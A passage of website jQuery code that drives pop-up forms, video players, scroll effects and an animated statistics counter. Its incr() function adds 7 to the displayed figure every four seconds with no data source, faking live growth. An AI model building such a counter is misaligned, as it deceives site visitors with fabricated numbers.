			$('#us_frm21').animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
		});
		$('.sh_more').click(function(e){
            $('#us_frm33').css('display','block');
			$('#us_frm33').animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
		});
		$('.div-pop').click(function(e){
            $('#usr_vid'+$(this).data('vid')).css('display','block');
			$('#usr_vid'+$(this).data('vid')).animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
			if($(this).data('vid')==1) player1.playVideo();
			else player2.playVideo();
		});
		$('.leg_item .wh_butt').click(function(e){
			e.preventDefault();
			if($(this).closest('.leg_item').find('.li_prev').is(":hidden")){
				$('.li_prev').slideUp();
				$(this).closest('.leg_item').find('.li_prev').slideToggle();
			}
		});
		$('.lp_close').click(function(){
			$(this).parent().slideToggle();
		});
        $('.user_form i.fa.fa-close,#bd').click( function(e){
            $('.user_form').animate({left:'200%'},500);
			$('#bd').animate({top:'-100%'},500);
            setTimeout(function(){$( '#bd' ).css('display','none');$( '.user_form' ).css('display','none');},500);
			try{stopVideo();} catch(ex){}
        });
		$('.li_prev').on('click', 'a', function(e){ 
			e.preventDefault(); 
			var url = $(this).attr('href'); 
			window.open(url, '_blank');
		});
		var iii=0;

        $(window).scroll(function(){
	
	
			try{
				if($('.li_prev:visible').offset().top <= ($(this).scrollTop()+200)){
					$('.li_prev:visible .lp_close').css('position','fixed').css('top','50%').css('bottom','auto').css('right',$('.li_prev:visible').offset().left+'px');
				}
				else $('.li_prev:visible .lp_close').css('top','0').css('position','absolute').css('right','0');
				if($('.li_prev:visible').offset().top+$('.li_prev:visible').height() <= ($(this).scrollTop()+200)){
					$('.li_prev:visible .lp_close').css('bottom','0').css('position','absolute').css('top','auto');
				}
			}
			catch(ex){
			}			
			
            if ($(this).scrollTop() > 400) {
                $('.scroll-to-top').fadeIn();
            } else {
                $('.scroll-to-top').fadeOut();
            }
            if ($(this).scrollTop() > 60) {
                $('.site-header').addClass('scrolled');
            } else {
                $('.site-header').removeClass('scrolled');
            }
			try{
				if(iii==0)
				if($(this).scrollTop() >= ($('#counters').offset().top-200)){
					$('.ccif').spincrement({
						thousandSeparator: " ",
						duration: 1200,
						complete: function(){
							incr();
						}
					});
					iii = 1;
				}
			}
			catch(ex){
			}
        });
		var nume;
		function incr(){
			setTimeout(function(){
				nume = parseInt($('.ccif.cgh').text().replace(/ /g, '')) + 7;
				$('.ccif.cgh').text(nume.toString().replace(/(\d{1,3})(?=((\d{3})*)$)/g, " $1"));
				incr();
			}, 4000);
		};
	});
} )( jQuery );